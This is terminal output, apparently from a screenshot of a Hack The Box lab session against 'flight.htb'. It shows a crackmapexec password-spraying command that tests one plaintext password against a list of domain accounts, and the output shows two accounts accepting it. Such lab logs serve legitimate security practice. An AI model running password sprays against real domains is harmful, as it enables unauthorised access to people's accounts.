 ~ crackmapexec smb flight.htb -u final.txt -p 'S@Ss!K@*t13' --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean
"!="?
if result['type'] is not 'searchResEntry':
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.h
tb) (signing:True) (SMBv1:False)
SMB flight.htb 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB flight.htb 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB flight.htb 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILU
RE
~ 12.2s Mon 13 Mar 2023 05:22:26 PM CDT